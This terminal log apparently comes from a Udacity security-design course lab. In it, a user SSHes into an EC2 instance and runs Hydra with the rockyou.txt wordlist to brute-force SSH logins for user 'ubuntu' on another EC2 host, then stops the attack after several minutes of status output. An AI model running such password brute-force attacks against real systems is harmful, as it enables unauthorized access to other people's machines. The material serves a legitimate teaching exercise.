 ➜  nd063-c3-design-for-security-project-starter git:(master) ✗ ssh -i ./udacity.pem ubuntu@54.227.0.235
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-1058-aws x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Sun May 26 18:11:12 UTC 2024
System load:  1.2               Processes:           121
Usage of /:   31.0% of 7.69GB   Users logged in:     0
Memory usage: 27%               IP address for ens5: 10.192.11.146
Swap usage:   0%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
251 packages can be updated.
134 updates are security updates.
*** System restart required ***
Last login: Tue Feb  4 21:14:45 2020 from 73.22.214.244
ubuntu@ip-10-192-11-146:~$ date
Sun May 26 18:19:00 UTC 2024
ubuntu@ip-10-192-11-146:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-52-72-60-82.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-05-26 18:20:21
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-52-72-60-82.compute-1.amazonaws.com:22/
[STATUS] 258.00 tries/min, 258 tries in 00:01h, 14344144 to do in 926:38h, 16 active
[STATUS] 246.00 tries/min, 738 tries in 00:03h, 14343664 to do in 971:48h, 16 active
[STATUS] 242.71 tries/min, 1699 tries in 00:07h, 14342704 to do in 984:53h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
ubuntu@ip-10-192-11-146:~$